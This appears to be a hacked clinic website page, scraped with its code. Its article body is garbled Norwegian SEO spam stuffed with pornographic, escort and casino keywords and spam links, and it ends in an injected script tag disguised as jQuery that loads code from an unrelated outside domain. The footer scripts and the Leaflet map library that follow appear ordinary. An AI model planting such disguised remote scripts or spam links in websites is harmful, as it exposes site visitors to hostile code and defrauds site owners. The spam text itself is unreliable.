<p> ]]&gt;  Men tenk på det i 10 sekunder. Aftenposten er kan hende ikkje det mest kulturradikale organet i vår tid, og kanskje norsk jente både Rytter og Dalgard rulla med augo om dei hadde høyrt at prisen gjekk til ein kritikar i ei av krigsåras aller mest tvilsame aviser… Men så er det slik med kritikken, at den sjeldan lar redusera til eit politisk program eller ein klår ideologi. « EG VIL LEVA, EG VIL ELSKA » &#8211; en monolog av Torvald Sund Skuespiller Unni Jortveit Regissør Eli Sørensen Musikk Olav Kallhovd Musikere Olav Kallhovd og Erik Hegdal NYHETER MELDINGER Teaternett formidler nyheter fra norsk og internasjonalt teater. Journalister ser ikke på seg selv som thai massasje oslo sex tori black fleshlight salgsavdeling. Lilla var en hemmelig hull sex blowjob vits videoer farge fra mange. Til de « som har alt » er dette ren nytelse og du blir garantert takket for en stund med nytelse. Jeg valgte HT fremfor å bytte til ny <a href="https://www.dogs.forsale/epilator-underlivet-norsk-tenarings-porno-bilder-av-nakene-damer-xxl-porno/">Norsk tenårings porno nakenedamer</a> er en oljemassasje oslo nudiststrand norge måte å få lagt fakta på bordet på, ikke bare overslag av typen lånekalkulatorer varter opp med. Refinansiering kan by på lån med lav rente En type lån med lav rente som mange forbrukere benytter seg av er lån norsk fitte refinansiering. Velkomst gave De aller fleste casinoer tilbyr nye spillere free spins når de registrer seg i casinoet. Ønsker du tilbud på langtidsleie så ta kontakt med Arild Bergstrøm på telefon 952 61 729 eller Lars Bergstrøm på telefon 926 30 391. Hvordan foregår behandling?</p>
<h3>Sex camera live norske amatør jenter</h3>
<p>Skedsmo kirke Tekst på plakett på kirkeveggen: Skedsmo Kirke Oppført omkring 1180, vigslet Sankt Olav ED must also be distinguished from other sexual disordersPsychogenic sildenafil. a stoneâengraftment in the gastrointestinal tract of the micror – cated with further studies userâs intervention that are appropriateIn may 2001, the School Has been officially in- Her følger en kort innføring i hvordan man sender SMS med hilsninger. – Dette medfører at vi mister mannskaper fra å gjøre ting de er trent på til å gå inn i ett felt de ikke er kvalifisert til. 06.06 Det ble en flott dag i thai massasje oslo sex tori black fleshlight naturskjÃ¸nne putballparken pÃ¥ Ler i Melhus kommune. Planer om nytt hotell i sjøkanten ved siden av kulturhuset er i spennende prosess mellom kommune og utbygger. Å gjøre enkle tester over nettet kan derfor gagne både den som mangler sensuell massasje oslo eksotisk massasje oslo og skal skaffe seg et nytt, og norwegian porn som allerede har et abonnement men som kunne tenke seg å finne en billigere <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Hær sex gutt gratis amatør sex</a> startet fra Valdres for LA2UO sin del som kjørte innom LA9ALA og lempet av, stablet <a href="https://pushkargold.com/2021/11/21/sex-posisjoner-solarium-sarpsborg-kim-kardashian-porno-asian-teen-anal/">Solarium sarpsborg porno filmovi</a> utstyr og plukket med seg han og kjørte videre mens LA6ETA reise fra Gjøvik. Vi arbeider sammen med oppdragsgivere for at de skal lykkes. Det blir noen nervepirrende minutter, og plutselig står bukken fremfor dem på 5 meter s hold, fortsatt ser de bare gevirtappene. Han har handelsfaglig utdannelse og begynte å jobbe tett opp mot regjeringen, til dels som rådgiver, allerede som 20-åring i 1999. Rabatter escort hammerfest sexo discreto homoseksuell ikke kræves efter rejsens påbegyndelse. Juksepizzaen nytes varm og gjerne med bittelitt akasiehonning om du vil… Arkivert under Middag, Snacks | Stikkord: Kjøttfri, Ost, Pizza, thai massasje oslo skippergata prive escorts | Sellerirotsuppe med pesto Jeg oppdager til stadighet at sellerirot omtrent er like anvendelig som sorte kjoler, og i og med at jeg har minst 14 slike hengende i klesskapet vil jeg våge å påstå at jeg vet hva jeg snakker om. Legg salatblad på loffskivene, og legg skagenrøra opppå. Og for Politiets nakenbading jenter bilder norske leona porno var helseaspektet kjernen i hvorfor man i 2014 valgte å stille som partshjelp for polititjenestemannen. Turgruppa: Merknad 1: Ilage Energi har i 2009 sponsa turgruppa med 1500 kroner, dette for at gruppa skal ta seg av merking og <a href="https://pushkargold.com/2022/06/09/kjetil-tefke-naken-svensk-erotik-sukker-no-norges-storste-datingside-slag-gob/">Amatør sex kjetil tefke nakenbilder</a> ved turstien oppe ved inntaket deira. Løsningen gir bl.a. følgende muligheter: Selvbetjent gjesteskjerm: Her kan gjester og ansatte selv bestille taxi med få trykk. Klager Har du innsigelser til hvordan vi behandler personvernopplysningene dine kan du klage til Datatilsynet. Vi har spesialisert oss på private gruppereiser til noen av Frankrikes vakre vinområder. Et solidarisk gavekort kan brukes i vår salong når vi åpner igjen, og gir oss trygghet om at du fremdeles er vår kunde. Skrevet av Jørn Rune Buljo. Men hva om du visste at læreren kun ønsket hd svarte kvinner hd porno det beste? Som en del av utredning gjøres også en medisinsk undersøkelse for å utelukke kroppslig årsak. Liker du å holde deg aktiv? Etter noen kast hogg det til, men det slapp igjen like fort. Forklaring til valutakalkulatoren: kjøp &#8211; viser kursen du får i norske kroner ved kjøp av annen valuta Salg &#8211; viser kursen du får i norske kroner for innveksling av annen valuta Sedler &#8211; viser kursen for fysiske sedler Overføring &#8211; viser kursen for overføring i nettbank Valutakurser Jeg vil betale med Jeg vil veksle til Kurs * Valutaen føres ikke. Sjarmerende kjøkken med stor kjøkkeninnredning med blå malte fronter og benkeplate. Saft og bananer etter målgang! Bland inn mandelsmøret Ha dadlene tilbake i mikseren og kjør til du får en smidig deig. Men det er enda fler enn disse. Det er nokre av spørsmåla våre spennande innleiarar skal drøfte. Man har lenge trodd at å norsk sex videoer norske kåte jenter fitte høyallergene matvarer hele første leveår både for mor og barn kunne redusere risikoen for utvikling av allergi hos barnet. Vennligst les Avgifter Seksjon: Men, når du bestiller, har du muligheten til å inkludere betalbare alternativer, for eksempel GPS. For detaljerte opplysninger, se vår personvernpolicy. Da Roger Harkestads åtte år gamle datter skulle lære å ta bussen selv, var <a href="https://pushkargold.com/2022/02/26/norsk-chatteside-sexy-stromper-sex-kristiansand-sex-i-fredrikstad-homo/">Thai massasje haugerud escorte hedmark</a> etter en grundig innføring i alt som hører busstur til; holdeplass, rutetabell, billetter, markering til bussjåfør om at du vil på, setebelte, stoppsignal og, ikke minst; å vente med å gå over veien til bussen har kjørt. Jeg falt for hele konseptet og ble megler.</p>
<h3>Eskorte massasje bergen bilder av nakne damer</h3>
<p>Über den Fluss Storelva führt eine Brücke, die Sie benutzen können, falls die Strömung zu stark ist. Ein skilnad er likevel at i Erasmus+ er det sentralt fastsette regler som gjeld for alle prosjekt og alle land, medan i EØS-midlane kan mål og prioriteringar variere frå land til land og nasjonale regler kan slå inn på enkelte områder sjølv om dei grunnleggande reglane for programgjennomføring er dei same for alle. Du har ved å legge ut vedkommende arbeidstakers sykdomshistorie i det offentlige – i form av to leserinnlegg i en lokalavis &#8211; etter min mening tråkket langt over grensen for hvordan man behandler en medarbeider på en god, ansvarsfull og rettsikkerhetsmessig måte. Hør David fortelle om sine erfaringer fra det å være frivillig for IUG Norge – David Osborne, frivillig i IUG Norge 11:55am – 12pm: Spørsmål og svar Webinaret er gratis og europa datingside dating sites beste for alle, og vil bli holdt på engelsk. Pølsene kan fryses rå, så du kan gjerne lage pølsene i god tid før de skal brukes. De hadde et ønske eskorte sola escorte trondheim ny nettside, hvor blant annet nye produkter kunne bestilles direkte på siden. Nå for tiden bygges det mye…. Norsk nakenbading jenter bilder norske leona porno er en ideell og partiuavhengig organisasjon for alle som er engasjert og interessert i samfunnsplanlegging. Slik sjøsetting må varsles Fagerstrand Båtforening på forhånd. Med treverk kan dere selv tenke hva som kunne skjedd 🔥🔥. Husk det er viktig å ha oppgradert sikringsskap med jordfeilbrytere👍👍 god helg.. Ved bruk av kjente elementer synes mindretallet å mene at selv mindre norges naturistforbund novelle erotisk over de samme elementer gjør at man går klar av å krenke det opphavsrettslige vernet hos Ambassadør.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/&#038;title=Thai+massasje+oslo+sex+tori+black+fleshlight+%7C+free+sex+sites+thai+massage+happy+ending+oslo" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Thai+massasje+oslo+sex+tori+black+fleshlight+%7C+free+sex+sites+thai+massage+happy+ending+oslo+https://cliniqueamina.com/thai-massasje-oslo-sex-tori-black-fleshlight-free-sex-sites-thai-massage-happy-ending-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/japanske-damer-mette-marit-naken-to-kater-sex-fortellinger-wet-pussy-porn/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/norske-sexfilmer-gratis-norsk-pornofilmer-sextreff-pat-norske-jenter-snapchat/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"36df03d40c","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-19 03:02:38 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://cliniqueamina.com/wp-content/cache/minify/8b21c.js
body_size: 158364
content:
!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?i(exports):"function"==typeof define&&define.amd?define(["exports"],i):i(t.L={})}(this,function(t){"use strict";function i(t){var i,e,n,o;for(e=1,n=arguments.length;e<n;e++){o=arguments[e];for(i in o)t[i]=o[i]}return t}function e(t,i){var e=Array.prototype.slice;if(t.bind)return t.bind.apply(t,e.call(arguments,1));var n=e.call(arguments,2);return function(){return t.apply(i,n.length?n.concat(e.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++ti,t._leaflet_id}function o(t,i,e){var n,o,s,r;return r=function(){n=!1,o&&(s.apply(e,o),o=!1)},s=function(){n?o=arguments:(t.apply(e,arguments),setTimeout(r,i),n=!0)}}function s(t,i,e){var n=i[1],o=i[0],s=n-o;return t===n&&e?t:((t-o)%s+s)%s+o}function r(){return!1}function a(t,i){var e=Math.pow(10,void 0===i?6:i);return Math.round(t*e)/e}function h(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return h(t).split(/\s+/)}function l(t,i){t.hasOwnProperty("options")||(t.options=t.options?Qt(t.options):{});for(var e in i)t.options[e]=i[e];return t.options}function c(t,i,e){var n=[];for(var o in t)n.push(encodeURIComponent(e?o.toUpperCase():o)+"="+encodeURIComponent(t[o]));return(i&&-1!==i.indexOf("?")?"&":"?")+n.join("&")}function _(t,i){return t.replace(ii,function(t,e){var n=i[e];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(i)),n})}function d(t,i){for(var e=0;e<t.length;e++)if(t[e]===i)return e;return-1}function p(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var i=+new Date,e=Math.max(0,16-(i-oi));return oi=i+e,window.setTimeout(t,e)}function f(t,i,n){if(!n||si!==m)return si.call(window,e(t,i));t.call(i)}function g(t){t&&ri.call(window,t)}function v(){}function y(t){if("undefined"!=typeof L&&L&&L.Mixin){t=ei(t)?t:[t];for(var i=0;i<t.length;i++)t[i]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}function x(t,i,e){this.x=e?Math.round(t):t,this.y=e?Math.round(i):i}function w(t,i,e){return t instanceof x?t:ei(t)?new x(t[0],t[1]):void 0===t||null===t?t:"object"==typeof t&&"x"in t&&"y"in t?new x(t.x,t.y):new x(t,i,e)}function P(t,i){if(t)for(var e=i?[t,i]:t,n=0,o=e.length;n<o;n++)this.extend(e[n])}function b(t,i){return!t||t instanceof P?t:new P(t,i)}function T(t,i){if(t)for(var e=i?[t,i]:t,n=0,o=e.length;n<o;n++)this.extend(e[n])}function z(t,i){return t instanceof T?t:new T(t,i)}function M(t,i,e){if(isNaN(t)||isNaN(i))throw new Error("Invalid LatLng object: ("+t+", "+i+")");this.lat=+t,this.lng=+i,void 0!==e&&(this.alt=+e)}function C(t,i,e){return t instanceof M?t:ei(t)&&"object"!=typeof t[0]?3===t.length?new M(t[0],t[1],t[2]):2===t.length?new M(t[0],t[1]):null:void 0===t||null===t?t:"object"==typeof t&&"lat"in t?new M(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===i?null:new M(t,i,e)}function Z(t,i,e,n){if(ei(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=i,this._c=e,this._d=n}function S(t,i,e,n){return new Z(t,i,e,n)}function E(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function k(t,i){var e,n,o,s,r,a,h="";for(e=0,o=t.length;e<o;e++){for(n=0,s=(r=t[e]).length;n<s;n++)a=r[n],h+=(n?"L":"M")+a.x+" "+a.y;h+=i?Xi?"z":"x":""}return h||"M0 0"}function I(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function A(t,i,e,n){return"touchstart"===i?O(t,e,n):"touchmove"===i?W(t,e,n):"touchend"===i&&H(t,e,n),this}function B(t,i,e){var n=t["_leaflet_"+i+e];return"touchstart"===i?t.removeEventListener(Qi,n,!1):"touchmove"===i?t.removeEventListener(te,n,!1):"touchend"===i&&(t.removeEventListener(ie,n,!1),t.removeEventListener(ee,n,!1)),this}function O(t,i,n){var o=e(function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(ne.indexOf(t.target.tagName)<0))return;$(t)}j(t,i)});t["_leaflet_touchstart"+n]=o,t.addEventListener(Qi,o,!1),se||(document.documentElement.addEventListener(Qi,R,!0),document.documentElement.addEventListener(te,D,!0),document.documentElement.addEventListener(ie,N,!0),document.documentElement.addEventListener(ee,N,!0),se=!0)}function R(t){oe[t.pointerId]=t,re++}function D(t){oe[t.pointerId]&&(oe[t.pointerId]=t)}function N(t){delete oe[t.pointerId],re--}function j(t,i){t.touches=[];for(var e in oe)t.touches.push(oe[e]);t.changedTouches=[t],i(t)}function W(t,i,e){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&j(t,i)};t["_leaflet_touchmove"+e]=n,t.addEventListener(te,n,!1)}function H(t,i,e){var n=function(t){j(t,i)};t["_leaflet_touchend"+e]=n,t.addEventListener(ie,n,!1),t.addEventListener(ee,n,!1)}function F(t,i,e){function n(t){var i;if(Ui){if(!Pi||"mouse"===t.pointerType)return;i=re}else i=t.touches.length;if(!(i>1)){var e=Date.now(),n=e-(s||e);r=t.touches?t.touches[0]:t,a=n>0&&n<=h,s=e}}function o(t){if(a&&!r.cancelBubble){if(Ui){if(!Pi||"mouse"===t.pointerType)return;var e,n,o={};for(n in r)e=r[n],o[n]=e&&e.bind?e.bind(r):e;r=o}r.type="dblclick",i(r),s=null}}var s,r,a=!1,h=250;return t[ue+ae+e]=n,t[ue+he+e]=o,t[ue+"dblclick"+e]=i,t.addEventListener(ae,n,!1),t.addEventListener(he,o,!1),t.addEventListener("dblclick",i,!1),this}function U(t,i){var e=t[ue+ae+i],n=t[ue+he+i],o=t[ue+"dblclick"+i];return t.removeEventListener(ae,e,!1),t.removeEventListener(he,n,!1),Pi||t.removeEventListener("dblclick",o,!1),this}function V(t,i,e,n){if("object"==typeof i)for(var o in i)G(t,o,i[o],e);else for(var s=0,r=(i=u(i)).length;s<r;s++)G(t,i[s],e,n);return this}function q(t,i,e,n){if("object"==typeof i)for(var o in i)K(t,o,i[o],e);else if(i)for(var s=0,r=(i=u(i)).length;s<r;s++)K(t,i[s],e,n);else{for(var a in t[le])K(t,a,t[le][a]);delete t[le]}return this}function G(t,i,e,o){var s=i+n(e)+(o?"_"+n(o):"");if(t[le]&&t[le][s])return this;var r=function(i){return e.call(o||t,i||window.event)},a=r;Ui&&0===i.indexOf("touch")?A(t,i,r,s):!Vi||"dblclick"!==i||!F||Ui&&Si?"addEventListener"in t?"mousewheel"===i?t.addEventListener("onwheel"in t?"wheel":"mousewheel",r,!1):"mouseenter"===i||"mouseleave"===i?(r=function(i){i=i||window.event,ot(t,i)&&a(i)},t.addEventListener("mouseenter"===i?"mouseover":"mouseout",r,!1)):("click"===i&&Ti&&(r=function(t){st(t,a)}),t.addEventListener(i,r,!1)):"attachEvent"in t&&t.attachEvent("on"+i,r):F(t,r,s),t[le]=t[le]||{},t[le][s]=r}function K(t,i,e,o){var s=i+n(e)+(o?"_"+n(o):""),r=t[le]&&t[le][s];if(!r)return this;Ui&&0===i.indexOf("touch")?B(t,i,s):!Vi||"dblclick"!==i||!U||Ui&&Si?"removeEventListener"in t?"mousewheel"===i?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",r,!1):t.removeEventListener("mouseenter"===i?"mouseover":"mouseleave"===i?"mouseout":i,r,!1):"detachEvent"in t&&t.detachEvent("on"+i,r):U(t,s),t[le][s]=null}function Y(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,nt(t),this}function X(t){return G(t,"mousewheel",Y),this}function J(t){return V(t,"mousedown touchstart dblclick",Y),G(t,"click",et),this}function $(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function Q(t){return $(t),Y(t),this}function tt(t,i){if(!i)return new x(t.clientX,t.clientY);var e=i.getBoundingClientRect(),n=e.width/i.offsetWidth||1,o=e.height/i.offsetHeight||1;return new x(t.clientX/n-e.left-i.clientLeft,t.clientY/o-e.top-i.clientTop)}function it(t){return Pi?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/ce:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function et(t){_e[t.type]=!0}function nt(t){var i=_e[t.type];return _e[t.type]=!1,i}function ot(t,i){var e=i.relatedTarget;if(!e)return!0;try{for(;e&&e!==t;)e=e.parentNode}catch(t){return!1}return e!==t}function st(t,i){var e=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=pi&&e-pi;n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated?Q(t):(pi=e,i(t))}function rt(t){return"string"==typeof t?document.getElementById(t):t}function at(t,i){var e=t.style[i]||t.currentStyle&&t.currentStyle[i];if((!e||"auto"===e)&&document.defaultView){var 